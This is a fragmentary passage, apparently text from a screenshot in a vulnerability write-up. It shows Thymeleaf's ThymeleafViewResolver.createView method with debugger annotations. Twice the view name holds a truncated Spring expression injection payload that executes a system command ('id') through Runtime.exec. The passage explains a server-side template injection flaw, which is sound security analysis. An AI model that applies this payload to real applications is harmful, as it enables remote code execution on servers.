 protected View createView(String viewName, Locale locale) throws Exception { viewName: "user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("id").getInputStre
if (!this.alwaysProcessRedirectAndForward && !this.canHandle(viewName, locale)) {
vrlogger.trace("[THYMELEAF] View \"{}\" cannot be handled by ThymeleafViewResolver. Passing on to the next resolver in the chain.", viewName);
return null;
} else {
String forwardUrl;
if (viewName.startsWith("redirect:")) {
vrlogger.trace("[THYMELEAF] View \"{}\" is a redirect, and will not be handled directly by ThymeleafViewResolver.", viewName);
forwardUrl = viewName.substring("redirect:".length(), viewName.length());
RedirectView view = new RedirectView(forwardUrl, this.isRedirectContextRelative(), this.isRedirectHttp10Compatible());
return (View)this.getApplicationContext().getAutowireCapableBeanFactory().initializeBean(view, viewName);
} else if (viewName.startsWith("forward:")) {
vrlogger.trace("[THYMELEAF] View \"{}\" is a forward, and will not be handled directly by ThymeleafViewResolver.", viewName);
forwardUrl = viewName.substring("forward:".length(), viewName.length());
return new InternalResourceView(forwardUrl);
} else if (this.alwaysProcessRedirectAndForward && !this.canHandle(viewName, locale)) { alwaysProcessRedirectAndForward: true
vrlogger.trace("[THYMELEAF] View \"{}\" cannot be handled by ThymeleafViewResolver. Passing on to the next resolver in the chain.", viewName);
return null;
} else {
vrlogger.trace("[THYMELEAF] View {} will be handled by ThymeleafViewResolver and a {} instance will be created for it", viewName, this.
return this.loadView(viewName, locale); viewName: "user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("id").getInputS
}
}
雷神众测
Maven
Bean Validation